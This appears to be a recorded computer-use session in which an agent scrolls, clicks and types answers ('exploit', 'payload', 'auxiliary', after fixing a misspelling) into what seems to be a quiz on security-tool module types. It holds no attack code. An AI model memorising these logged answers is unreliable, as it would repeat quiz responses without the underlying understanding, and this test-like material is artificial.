
Step: Answer exploit for the exploit-code question
{"action": "scroll", "coordinate": [253, 215], "scroll_direction": "up", "scroll_amount": 1}

{"action": "left_click", "coordinate": [58, 362]}
{"action": "type", "text": "exploit"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [335, 284], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [333, 281], "scroll_direction": "down", "scroll_amount": 1}

Step: Answer payload for the shellcode question
{"action": "key", "text": "Tab"}
{"action": "type", "text": "payload"}

{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [231, 296], "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "coordinate": [363, 228], "scroll_direction": "up", "scroll_amount": 6}

{"action": "scroll", "coordinate": [367, 228], "scroll_direction": "down", "scroll_amount": 1}

{"action": "scroll", "coordinate": [389, 265], "scroll_direction": "down", "scroll_amount": 4}

{"action": "scroll", "coordinate": [389, 265], "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "coordinate": [543, 144], "scroll_direction": "down", "scroll_amount": 5}
Step: Answer auxiliary for the scanning question, correcting the misspelling 'auxillary'
{"action": "key", "text": "Tab"}
{"action": "type", "text": "au"}

{"action": "type", "text": "xillary"}
{"action": "key", "text": "Return"}

{"action": "scroll", "coordinate": [378, 237], "scroll_direction": "up", "scroll_amount": 5}

{"action": "scroll", "coordinate": [526, 196], "scroll_direction": "down", "scroll_amount": 3}

{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}
{"action": "key", "text": "Left"}

{"action": "key", "text": "BackSpace"}
{"action": "type", "text": "i"}
{"action": "key", "text": "Return"}
{"action": "scroll", "coordinate": [166, 351], "scroll_direction": "down", "scroll_amount": 3}
